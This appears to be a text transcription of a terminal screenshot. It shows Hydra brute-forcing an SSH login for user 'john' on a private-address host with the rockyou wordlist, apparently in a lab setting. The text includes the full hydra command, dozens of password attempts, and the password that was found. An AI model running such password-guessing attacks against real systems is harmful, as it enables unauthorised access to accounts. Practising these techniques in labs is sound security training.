 File Actions Edit View Help
[ATTEMPT] target 10.10.10.83 - login "john" - pass "moomoo" - 1018 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "paulina" - 1019 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "blossom" - 1020 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "simpleplan" - 1021 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "cutie1" - 1022 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "abcd1234" - 1023 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "bethany" - 1024 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "kucing" - 1025 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "bulldogs" - 1026 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "buddy" - 1027 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "fabian" - 1028 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "ILOVEYOU" - 1029 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "hollister" - 1030 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "samson" - 1031 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "harold" - 1032 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "serenity" - 1033 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "lovehurts" - 1034 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "tyrone" - 1035 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "rodriguez" - 1036 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "amanda1" - 1037 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "willie" - 1038 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "kaylee" - 1039 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "pisces" - 1040 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "patito" - 1041 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "paradise" - 1042 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "1111111" - 1043 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "piolin" - 1044 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "reggie" - 1045 of 14344402 [child 15] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "diesel" - 1046 of 14344402 [child 3] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "salvador" - 1047 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "dianne" - 1048 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "cowboy" - 1049 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "143143" - 1050 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "chanel" - 1051 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "joseluis" - 1052 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "sanchez" - 1053 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "peterpan" - 1054 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "diosesamor" - 1055 of 14344402 [child 0] (0/3)
[22][ssh] host: 10.10.10.83 login: john password: peterpan
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-29 10:54:49
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l john -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.83 -V